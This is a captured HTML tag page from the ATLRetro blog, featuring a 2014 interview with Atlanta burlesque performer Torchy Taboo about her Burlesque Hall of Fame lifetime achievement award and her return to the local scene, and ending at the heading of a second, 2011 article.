

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/neo-burlesque-revival/
body_size: 17314
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>neo-burlesque revival &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; neo-burlesque revival Tag Feed" href="https://www.atlretro.com/tag/neo-burlesque-revival/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=ABF8438B0A6526D6C7F9C9EB13116D7B');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="neo-burlesque revival"/>
      <meta property="og:url" content="https://www.atlretro.com/tag/neo-burlesque-revival/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="neo-burlesque revival"/>
      <meta name="twitter:url" content="https://www.atlretro.com/tag/neo-burlesque-revival/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2014/08/26/torchytaboo/">Smokin’ Hot with Torchy Taboo! The “Godfather of Atlanta Burlesque” is at it Again, Snagging Awards and Shakin’ a Flamin’ Tail Feather!</a></h2>
            Posted on: <strong>Aug 26th, 2014</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_12480" style="width: 411px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2014/08/torchy-bhof.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-12480" class="size-full wp-image-12480" src="https://www.atlretro.com/wp-content/uploads/2014/08/torchy-bhof.jpg" alt="2009 Burlesque Hall of Fame, Photo by Ed Barnes" width="401" height="604" srcset="https://www.atlretro.com/wp-content/uploads/2014/08/torchy-bhof.jpg 401w, https://www.atlretro.com/wp-content/uploads/2014/08/torchy-bhof-199x300.jpg 199w" sizes="(max-width: 401px) 100vw, 401px" /></a><p id="caption-attachment-12480" class="wp-caption-text">2009 Burlesque Hall of Fame, Photo by Ed Barnes</p></div>
<p><em>by Melanie Crew</em><em><br />
</em><em>Managing Editor/Contributing Writer</em></p>
<p><strong><a href="https://www.facebook.com/pages/Torchy-Taboo/188547842431">Eva, “Torchy Taboo” Warren</a></strong>, a.k.a. the “Godfather of Atlanta Burlesque” and Atlanta’s Neo-Burlesque Revival, is back again with a va-va-voom vengeance! What began with a <em>Bettie Page Lookalike Contest</em> at <strong>DragonCon</strong> in the mid-1990s has come full circle, and has earned this hot mama a coveted <strong>Lifetime Achievement Award</strong>, or “<strong>Sassie Lassy</strong>” at the <strong><a href="https://bhofweekend.com/">2014 Burlesque Hall of Fame Weekender</a></strong> in Las Vegas in June 2014! With this award in tow, <strong>Eva</strong> is ready to set the stage aflame again during <strong><a href="https://www.facebook.com/NayeliBellyDanceTroupe">Nayeli Belly Dance Troupe</a></strong>’s presentation of <strong><a href="https://www.facebook.com/events/586505274799339/">A GROWN AND SEXY AFFAIR: SOME LIKE IT HOT!</a> </strong>burlesque a-go-go shindig at <strong><a href="https://www.facebook.com/TheGoatFarmArtsCenter">TheGoat Farm Arts Center</a></strong>, this <strong>Saturday, August 30</strong>! [March 2011; see ATLRetro’s<strong> Kool Kat </strong>feature on Torchy Taboo,<strong> <a href="https://www.atlretro.com/2011/03/10/kool-kat-of-the-week-time-traveling-with-torchy-taboo-to-the-roots-of-the-burlesque-revival-in-atlanta/">here</a><strong>]</strong></strong></p>
<p><strong>ATLRetro</strong> caught up with <strong>Eva</strong> for a short interview about her Phoenix-like revival, her newly acquired <strong>Sassie Lassy</strong> and her admiration for Atlanta’s burlesque community and family.</p>
<p><strong>ATLRetro</strong>: <em>Can you tell us about the award and what it means to you?</em></p>
<p><strong>Eva</strong>: <strong>The Burlesque Hall of Fame Weekdender</strong> is the Olympics of Burlesque. I was the first-runner up in 2005 and this award, the <strong>Sassie Lassy</strong> is an award given to veterans and icons of the international burlesque scene. The award is given out for different things, but I received it as a lifetime achievement award. I got it for pioneering the burlesque revival in the mid-90s and the award means the motherfucking world to me! I was actually dumbfounded! Having been a stripper for 30 years and performing burlesque for 19, it redeemed my dream that stripping can be an art form. It was such an honor to be on that stage. It’s a thrill every time!</p>
<div id="attachment_12481" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2014/08/10394582_613207742119901_2687973619283261733_n.jpg"><img decoding="async" aria-describedby="caption-attachment-12481" class="size-medium wp-image-12481" src="https://www.atlretro.com/wp-content/uploads/2014/08/10394582_613207742119901_2687973619283261733_n-300x200.jpg" alt="June 2014 Sassie Lassy being presented by Elvez" width="300" height="200" srcset="https://www.atlretro.com/wp-content/uploads/2014/08/10394582_613207742119901_2687973619283261733_n-300x200.jpg 300w, https://www.atlretro.com/wp-content/uploads/2014/08/10394582_613207742119901_2687973619283261733_n.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12481" class="wp-caption-text">June 2014 Sassie Lassy being presented by Elvez</p></div>
<p><em>What is your take on the current Neo-Burlesque scene in Atlanta? How do you feel to be back home?</em></p>
<p>As I have recently re-entered the scene, after taking a personal hiatus, I am so honored, humbled and inspired to be a part of it again. I’ve been drawn and sucked back in wholeheartedly! They have “lit a fire under my rear” so to speak, and as I have returned to Atlanta, my heart was overwhelmed with love after receiving the award and I wanted to bring that back to my girls here.</p>
<p><em>Who would you say is your burlesque heroine?</em></p>
<div id="attachment_12479" style="width: 202px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2014/08/torchy-art-basil-miami-2008.jpg"><img decoding="async" aria-describedby="caption-attachment-12479" class="size-medium wp-image-12479" src="https://www.atlretro.com/wp-content/uploads/2014/08/torchy-art-basil-miami-2008-192x300.jpg" alt="Miami 2008 - photo by Art Basil" width="192" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2014/08/torchy-art-basil-miami-2008-192x300.jpg 192w, https://www.atlretro.com/wp-content/uploads/2014/08/torchy-art-basil-miami-2008.jpg 240w" sizes="(max-width: 192px) 100vw, 192px" /></a><p id="caption-attachment-12479" class="wp-caption-text">Miami 2008 &#8211; photo by Art Basil</p></div>
<p>I’ll say that my heroine is <strong><a href="https://www.facebook.com/ursula.undress?directed_target_id=633146623397057">Ursula Undress</a></strong>. [September 2013; see ATLRetro’s<strong> Kool Kat </strong>feature on Ursula, <strong><a href="https://www.atlretro.com/2013/09/05/undress/">here</a></strong>] Not only does she run the <strong><a href="https://www.facebook.com/atlantaburlesqueschool"><strong>Atlanta School of Burlesque</strong></a>, </strong>but she’s always taken good care of me, has gone far out of her way for me. She’s definitely been an inspiration!<br />
<strong><br />
</strong><em>Any advice for gals (or guys) who want to tease it up in the land of burlesque?</em></p>
<p>My advice is that it’s an art form. You owe your audience to be entertaining. You owe your muse to be original. Sex, humor, shock and awe! That’s what it’s about. You have to dig deep and pull it out. That’s the secret! You’ve got to bring your heart and soul to the stage. Be playful and enjoy it!</p>
<p><em>What’s new for Torchy Taboo?</em></p>
<p>Big things are in the works! I will be producing again on the hot and heavy! It’ll be like the Fourth of July! It’ll be a “raising of the bar”. I just want to remind everyone that, <strong>Torchy Taboo</strong> is back!</p>
<p><em>All photographs are courtesy of Eva Warren and used with permission.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/atlanta-burlesque/" rel="tag">Atlanta burlesque</a>, <a href="https://www.atlretro.com/tag/atlanta-school-of-burlesque/" rel="tag">Atlanta School of Burlesque</a>, <a href="https://www.atlretro.com/tag/bettie-page/" rel="tag">Bettie Page</a>, <a href="https://www.atlretro.com/tag/burlesque-hall-of-fame/" rel="tag">Burlesque Hall of Fame</a>, <a href="https://www.atlretro.com/tag/burlyq-cabaret/" rel="tag">BurlyQ Cabaret</a>, <a href="https://www.atlretro.com/tag/cabaret/" rel="tag">Cabaret</a>, <a href="https://www.atlretro.com/tag/dragoncon/" rel="tag">DragonCon</a>, <a href="https://www.atlretro.com/tag/go-go-and-torchys-taboo-revue/" rel="tag">Go-Go and Torchy's Taboo Revue</a>, <a href="https://www.atlretro.com/tag/goat-farm/" rel="tag">Goat Farm</a>, <a href="https://www.atlretro.com/tag/nayeli-belly-dance-studio/" rel="tag">Nayeli Belly Dance Studio</a>, <a href="https://www.atlretro.com/tag/neo-burlesque-revival/" rel="tag">neo-burlesque revival</a>, <a href="https://www.atlretro.com/tag/sassie-lassy/" rel="tag">Sassie Lassy</a>, <a href="https://www.atlretro.com/tag/taboo-revue/" rel="tag">Taboo Revue</a>, <a href="https://www.atlretro.com/tag/torchy-taboo/" rel="tag">torchy taboo</a>, <a href="https://www.atlretro.com/tag/ursula-undress/" rel="tag">ursula undress</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/03/10/kool-kat-of-the-week-time-traveling-with-torchy-taboo-to-the-roots-of-the-burlesque-revival-in-atlanta/">Kool Kat of the Week: Time-Traveling with Torchy Taboo to the Roots of the Neo-Burlesque Revival in Atlanta</a></h2>
            Posted on: <strong>Mar 10th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
